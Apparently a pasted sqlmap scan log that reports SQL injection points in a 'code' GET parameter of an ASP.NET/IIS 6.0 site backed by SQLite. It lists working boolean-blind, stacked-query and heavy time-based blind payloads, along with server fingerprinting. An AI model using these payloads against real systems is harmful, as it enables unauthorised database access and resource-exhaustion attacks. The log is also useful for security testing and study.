 [*] starting at 16:29:13
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=0502' AND 5768=5768 AND 'yrFB'='yrFB
    Type: stacked queries
    Title: SQLite > 2.0 stacked queries (heavy query)
    Payload: code=0502'; SELECT LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2)
)))--
    Type: AND/OR time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: code=0502' AND 6776=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2
)))) AND 'OTnY'='OTnY
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: SQLite
[*] shutting down at 16:29:13